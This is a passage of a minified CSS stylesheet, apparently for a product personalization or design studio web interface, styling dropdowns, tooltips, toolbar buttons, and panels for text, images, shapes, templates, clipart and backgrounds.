input[type=radio]{margin-top:.2rem}.checkbox-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.checkbox-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.checkbox-group input[type=checkbox]{margin-top:.2rem}.help-block{color:#333;cursor:default}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);top:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.custom-checkbox .custom-control-input~.custom-control-label:before{top:0;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.custom-checkbox .custom-control-input~.custom-control-label:after{top:0}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}button:focus{outline:none}.selectize-control.single{width:100%}.selectize-control.single .selectize-input{padding:.2rem .5rem 0;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff;height:25px}.selectize-control.single .selectize-input:after{top:3px;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.2rem 0}.selectize-control.single .selectize-input .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.selectize-control.single.form-control-lg .selectize-input{padding:.4rem .8rem .4rem}.selectize-control.single.form-control-lg .selectize-input:after{padding:1.1rem 0}.selectize-control.single.dropdown-lg .selectize-input{padding:.25rem .6rem .4rem;height:30px}.selectize-dropdown{text-align:left;z-index:100}.selectize-dropdown .active{background:#eee;color:#0184bc}.selectize-dropdown .optgroup-header:empty{display:none}.selectize-dropdown .optgroup-header:not(:empty)~.ui-select-choices-row{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-2{padding-left:1.2rem}.selectize-dropdown .ui-select-choices-row-inner .depth-3{padding-left:1.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-4{padding-left:2.5rem}.selectize-dropdown .ui-select-choices-row-inner .depth-5{padding-left:3.2rem}.font-dropdown .selectize-dropdown{width:350px;border:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:300px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.select-editable{position:relative;background-color:#fff;border:1px solid #ccc;width:100%;height:25px}.select-editable select{position:absolute;top:0;left:0;margin:0;border:0}.select-editable select option{border-right:2px solid #999}.select-editable input{position:absolute;top:1px;left:0;width:68%;height:22px;border:none;padding:.1rem .1rem .1rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.border{border-color:#e1e1e1 !important}.tooltip{z-index:999}.tooltip .tooltip-inner{background:#666;padding:.2rem .7rem;line-height:1}.tooltip .arrow:after{display:none}.tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#666}.tooltip.bs-tooltip-top .arrow:before{border-top-color:#666}.tooltip.bs-tooltip-left .arrow:before{border-left-color:#666}.tooltip.bs-tooltip-right .arrow:before{border-right-color:#666}.studio-top{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fefefe));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);position:relative;z-index:100}.top-left,.top-center,.top-right{display:inline-block;float:left}.top-left{min-width:17.667%}.navbar-brand{height:inherit;padding:.3rem 0 .3rem .5rem;margin:0}.navbar-brand img{max-width:45px;max-height:45px}.product-name-size{width:150px;padding-left:.5rem}.product-name-size p{margin:0;line-height:1}.product-name-size p label{font-weight:600;margin:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-name-size .form-group{text-align:left;margin-top:0;max-height:30px}.product-name-size .form-group label{font-weight:400;text-transform:capitalize;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single .selectize-input{padding:.05rem .5rem 0;height:22px}.product-name-size .selectize-control.single .selectize-input:after{top:0;height:23px}.product-name-size .form-control{width:auto;min-width:150px}.product-name-size .btn-link{padding:0 0 .5rem;color:var(--brand-primary)}.product-name-size .btn-link:hover:before{content:none}.product-name-size .custom-size{width:100%}.product-name-size .custom-size .form-group .form-control{width:100%;min-width:auto;height:27px;padding:.1rem .5rem}.product-name-size .custom-size .form-group .control-label{background:#fafafa;color:#999;padding-left:.3rem;max-width:95%;left:2px;font-size:80%}.product-name-size .custom-size .form-group select.form-control{padding:.1rem 0}.product-name-size .custom-size .btn{min-width:auto;padding:.6rem .5rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn.btn-primary{padding:.4rem .5rem}.action-tools{text-align:center;vertical-align:top;margin:0;display:flex}.action-tools li{float:left;position:relative;-ms-flex-item-align:center;align-self:center}.action-tools li.logo-pro-name .d-xl-block{display:flex !important;align-items:center}.action-tools li button{color:#333;padding:1.3rem .45rem .5rem;min-width:inherit;display:block;background:rgba(0,0,0,0);border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;z-index:9}.action-tools li button:before{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);content:"";height:100%;width:102%;left:-1px;top:0;z-index:-1;position:absolute;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;opacity:0}.action-tools li button .tool-icon i{color:var(--brand-primary);display:block;padding-bottom:.3rem}.action-tools li button .tool-text{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:64px}.action-tools li button:hover:before{opacity:1}.action-tools li button:focus{outline:none}.action-tools li button:disabled{color:#666;cursor:not-allowed}.action-tools li button:disabled .tool-icon i{color:#999}.action-tools li .checkbox label{display:table;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:85px;display:block;text-align:left}.action-tools li .btn-dark-gray{border:0;color:#fff;background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);padding:.9rem .8rem;line-height:1}.action-tools li .btn-dark-gray:before{background:#222;width:100%;left:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.action-tools li .btn-dark-gray .tool-icon i{color:#fff}.action-tools li .btn.text-danger i{padding-bottom:.8rem}.action-tools li.tool-grid{width:75px;height:30px;margin-left:1rem;-ms-flex-item-align:flex-start;align-self:flex-start}.action-tools li.tool-grid label[for=checkbox-Grid]{margin-top:.1rem}.action-tools li.tool-margin{margin-top:1.25rem;margin-left:-4.7rem}.action-tools li.tool-hide{opacity:0;pointer-events:none}.action-tools li.tool-snap-grid{margin-top:2.5rem;margin-left:-4.7rem}.action-tools li .checkbox{margin:.5rem 0 0}.action-tools .active button:before{opacity:1}.action-tools .dropdown{margin:.6rem 0 0}.action-tools .dropdown .dropdown-toggle{padding:.8rem .4rem;border:1px solid rgba(0,0,0,0);border-bottom:0;position:relative;z-index:1001;display:block;color:var(--brand-primary);color:#333}.action-tools .dropdown .dropdown-toggle:after{display:none}.action-tools .dropdown .dropdown-toggle .far{color:#333}.action-tools .dropdown .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px}.action-tools .dropdown .dropdown-menu li{float:none;display:block}.action-tools .dropdown .dropdown-menu li button{padding:.1rem .3rem;background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px}.action-tools .dropdown .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .dropdown .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .dropdown .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button:hover:before{opacity:0}.action-tools .dropdown .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox{margin:0 0 .4rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox label{padding-left:.7rem}.action-tools .tool-saperator:after{content:"";height:35px;width:1px;background:#ccc;position:absolute;right:0;top:20%;z-index:99}.action-tools .active a,.action-tools .show a{background:#fff;color:var(--brand-primary)}.action-tools .active .dropdown-toggle,.action-tools .show .dropdown-toggle{background:#fff;border-color:#ccc;-webkit-box-shadow:0 -2px 3px rgba(204,204,204,.5);-moz-box-shadow:0 -2px 3px rgba(204,204,204,.5);box-shadow:0 -2px 3px rgba(204,204,204,.5);color:#333}.action-tools .active .dropdown-toggle .far,.action-tools .show .dropdown-toggle .far{color:var(--brand-primary)}.action-tools .active .dropdown-menu,.action-tools .show .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px;transform:none !important;top:100% !important}.action-tools .active .dropdown-menu li,.action-tools .show .dropdown-menu li{float:none;display:block}.action-tools .active .dropdown-menu li button,.action-tools .show .dropdown-menu li button{padding:.3rem .3rem .6rem;width:100%;text-align:left;background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button .tool-icon,.action-tools .show .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px;text-align:center}.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .active .dropdown-menu li button .tool-text,.action-tools .show .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .active .dropdown-menu li button:hover,.action-tools .show .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button:hover:before,.action-tools .show .dropdown-menu li button:hover:before{opacity:0}.action-tools .active .dropdown-menu li .custom-checkbox,.action-tools .show .dropdown-menu li .custom-checkbox{margin-left:.7rem}.action-tools .active .dropdown-menu li .custom-checkbox label,.action-tools .show .dropdown-menu li .custom-checkbox label{padding-left:0}.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::after,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::after{top:0}.action-tools .active .dropdown-menu .tool-hide-show,.action-tools .show .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.tool-hide-show{padding:.7rem 2rem 0}.left-panel-tools{float:left;width:100%;position:relative;z-index:5;border-right:1px solid #ccc}.left-panel-tools .left-bottom{position:absolute;left:0;bottom:0;width:100%;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);border-top:1px solid #ccc;border-right:1px solid #ccc;padding:0;height:auto;z-index:9999}.left-panel-tools .left-bottom .btn-secondary{padding:.2rem .5rem;margin:.5rem}.left-panel-tools .left-bottom .btn-primary{padding:.2rem .5rem}.tools-btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0);padding:.7rem .5rem;margin:0 .2rem 0 0;box-shadow:none}.tools-btn:hover{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0)}.tools-btn.tools-btn-close{background:#fff;border:1px solid #ccc;border-bottom-color:#fff}.tools-btn>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:50px}.personalize-tools{text-align:center;width:100%;float:left;white-space:nowrap;height:58px;overflow-y:hidden;overflow-x:auto;margin:0;position:relative;z-index:99;background:#eee}.personalize-tools li{width:20%;margin-bottom:1px;display:inline-block;vertical-align:top}.personalize-tools li button{cursor:pointer;color:#fff;padding:.7rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#167097}.personalize-tools li button:before{content:"";position:absolute;left:0;top:0;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.personalize-tools li button>span{position:relative}.personalize-tools li button .tool-icon i{display:block;padding-bottom:.3rem}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:.2rem}.personalize-tools li button .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.personalize-tools li button:hover{color:#fff;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.personalize-tools li button:hover:before{opacity:0}.personalize-tools .active,.personalize-tools .show{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-tools .active button,.personalize-tools .show button{color:#0184bc;background:#fff}.personalize-tools .active button:before,.personalize-tools .show button:before{opacity:0}.personalize-tools .active button:hover,.personalize-tools .show button:hover{color:#0184bc;background:#fff}.personalize-tools .info-text-area{margin-top:3.5rem;width:98%;cursor:default;padding-right:.3rem}.personalize-tools .info-text-area>span{display:inline-block;margin:.1rem 0;clear:both;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis}.personalize-tools .info-text-area>span.safe-line{border-bottom:1px dotted green;color:green}.personalize-tools .info-text-area>span.cut-line{border-bottom:1px dotted red;color:red}.personalize-tools .info-text-area>span.bleed-line{border-bottom:1px solid #333;color:#333}.personalize-tools .info-text-area .btn-secondary{margin-top:.5rem;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis;text-align:right}.personalize-panel{background:#fff;float:left;width:100%;height:calc(100vh - 130px);overflow:hidden}.personalize-panel .ops-loader{z-index:1039}.personalize-panel>div.profile-personalization{padding-bottom:0}.personalize-panel>div{padding:1rem 1.3rem;position:relative}.personalize-panel .section-header{font-style:italic;color:#0184bc;margin:0 0 .3rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:#0184bc;margin:.9rem 0 .3rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.3rem;cursor:default}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.15rem}.personalize-panel .hide-tab .nav-tabs{display:none}.personalize-panel .nav-fill .nav-tabs .nav-item{-ms-flex:1 1 50%;flex:1 1 50%}.personalize-panel .nav-tabs{border-bottom-color:#e6e6e6;background:#eee}.personalize-panel .nav-tabs .nav-item .nav-link{padding:.5rem;border-top-width:2px;border-color:rgba(0,0,0,0);height:100%;background:rgba(0,0,0,0);border-right:1px solid #ccc}.personalize-panel .nav-tabs .nav-item .nav-link .tool-text{font-size:12px;font-size:.75rem}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:#0184bc}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc}.personalize-panel .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #ccc}.personalize-panel .tab-content{position:relative}.personalize-panel .user-page-layout{overflow:auto;max-height:calc(100vh - 235px)}.personalize-text-panel{padding:0 1.7rem 1rem;overflow-y:auto}.personalize-text-panel .text-action-btn{position:sticky;top:0;z-index:9;background:#fff;padding-top:1rem}.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 235px)}.personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit{overflow-x:visible}.personalize-text-panel .personalize-text-edit.block-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group{float:left;padding-top:.5rem}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-not-empty~.control-label,.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty:focus~.control-label{top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty~.control-label{top:17px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:36px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control:disabled{opacity:.5;filter:alpha(opacity=50)}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group{position:static}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .ng-empty~.control-label{top:19px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .form-control{width:auto}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .input-group-append:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group:last-child{margin-bottom:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .show{height:15px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .checkbox{margin-bottom:0}.personalize-image-panel{padding:3rem 1.7rem;overflow-y:auto}.personalize-image-panel .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.personalize-image-panel .form-group{margin-bottom:0}.personalize-image-panel .profile-personalization .form-group{margin-bottom:1rem}.personalize-image-panel #preview{display:inherit}.personalize-image-panel .thumbnail-small{height:60px;width:100%;background:#eee;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.personalize-image-panel .thumbnail-small img{max-width:100%;height:auto;max-height:60px}.personalize-image-panel .used-img-list{width:100%;max-height:330px;overflow-y:auto;padding-bottom:3rem;min-height:150px;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 320px);padding-bottom:0}.personalize-image-panel .used-img-list .used-img{margin:.3rem 0;text-align:center;width:30.35%}.personalize-image-panel .used-img-list .used-img .btn-xs{padding:.2rem}.personalize-image-panel .used-img-list .used-img:nth-child(3n+2){margin:.3rem .5rem}.personalize-image-panel .used-img-list .used-img .tooltip-inner{max-width:67px;padding:.3rem 0}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small{border-color:#0184bc}.personalize-image-panel .used-img-list .used-img.used-img-visible-hide{opacity:.3}.personalize-image-panel .used-img-list .used-img.used-img-disable{opacity:.3}.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .recent-image{padding:0}.personalize-image-panel .used-img-list .recent-image li{float:left;padding:.6rem;list-style:none}.personalize-image-panel .personalize-image-list .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc}.personalize-image-panel .personalize-image-list .section-header .btn-info{padding:.18rem .5rem;font-style:normal}.personalize-image-panel .img-action-btn{width:100%;bottom:0}.personalize-image-panel .img-action-btn .form-control{width:100%;margin-top:1rem}.personalize-image-panel .img-action-btn .img-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70%;display:inline-block;text-align:left;padding-top:.5rem}.personalize-image-panel .img-action-btn .btn-link{padding-right:0;float:right}.personalize-image-panel .img-action-btn .auto-fill-used-image{float:left;padding-top:.2rem}.personalize-shape-panel{padding:2rem 1.7rem}.personalize-shape-panel .user-shapes{height:calc(100vh - 240px);overflow-y:auto;overflow-x:hidden}.personalize-shape-panel .row{padding-bottom:2.5rem}.personalize-shape-panel .row .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-shape-panel .row .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-shape-panel .row .shape-box a{color:#999;display:block}.personalize-shape-panel .row .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-template-panel{padding:3rem 1.7rem 1rem}.personalize-template-panel .user-template{overflow-y:auto;position:relative;height:calc(100vh - 250px);margin-bottom:1.5rem}.personalize-template-panel .user-template ul{float:left;width:100%;margin-bottom:3rem}.personalize-template-panel .user-template ul li{margin:.5rem 0}.personalize-template-panel .user-template ul li .user-img-thumbnail{width:100%;border:0;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail{background-color:rgba(0,0,0,0);height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail img{border:1px solid #ccc;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon{display:block;border:1px solid #ccc;width:100px;height:100px;margin:0 auto;display:flex;align-items:center;justify-content:center}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon .far{top:43%;position:relative}.personalize-template-panel .user-template ul li .user-img-thumbnail .img-caption{text-align:center;border-top:0;cursor:default}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:#0184bc}.personalize-clipart-panel{padding:1rem .8rem .5rem}.personalize-clipart-panel .selectize-control>.selectize-dropdown.ui-select-no-choice{position:static}.personalize-clipart-panel .nav-tabs{margin-bottom:1rem}.personalize-clipart-panel .user-template{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 250px)}.personalize-clipart-panel .user-template .shape-box{height:70px;display:flex;align-items:center;justify-content:center}.personalize-clipart-panel .user-template .shape-box img{max-height:60px}.personalize-clipart-panel .user-shapes{overflow-y:auto;overflow-x:hidden}.personalize-clipart-panel .user-shapes{padding-bottom:2.5rem}.personalize-clipart-panel .user-shapes .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-clipart-panel .user-shapes .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-clipart-panel .user-shapes .shape-box a{color:#999;display:block}.personalize-clipart-panel .user-shapes .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-background-panel{padding:3rem 1.7rem}.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px);overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;height:calc(100vh - 315px)}.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 355px)}.personalize-background-panel .background-panel .image-mask-list .shape-box{display:table;width:100%;margin:.5rem 0;text-align:center;height:62px;border:1px solid #ccc}.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:table-cell;vertical-align:middle;text-align:center}.personalize-background-panel .background-panel .image-mask-list .shape-box>a img{max-width:100%;max-height:60px;display:inline-block}.personalize-background-panel .background-panel .image-mask-list .shape-box>a .tooltip-inner{max-width:65px;padding:.3rem;white-space:pre-line}.personalize-background-panel .background-panel .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 375px)}.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 415px)}.personalize-background-panel .btn-clear{margin-left:1rem}.personalize-background-panel .form-group .bg-color-label+div{max-width:28px;display:inline-block}.personalize-background-panel .form-group .bg-color-label+div img{cursor:pointer;max-width:28px}.personalize-background-panel .background-panel.panel-disabled{cursor:not-allowed;pointer-events:none}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content{display:flex !important;position:absolute;top:0;bottom:0;width:100%;font-size:20px;font-size:1.25rem;left:0;font-weight:bold;padding:1rem;text-align:center;z-index:9;background:rgba(255,255,255,.8)}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content>span{align-self:flex-start;background:rgba(255,255,255,.67);padding:1rem 0}.personalize-background-panel .background-panel.panel-disabled label,.personalize-background-panel .background-panel.panel-disabled .btn{cursor:not-allowed}.personalize-background-panel .bg-color-label{float:left;padding:.5rem .5rem}.personalize-background-panel .user-img-thumbnail{height:inherit;border:0}.personalize-background-panel .user-img-thumbnail .thumbnail{background:#eee;border:1px solid #ccc}.personalize-background-panel .user-img-thumbnail .thumbnail:hover{border:1px solid #0184bc}.personalize-background-panel .thumbnail-small{height:61px;width:60px;background:#eee;border:1px solid #d7d7d7;text-align:center}.personalize-background-panel .thumbnail-small 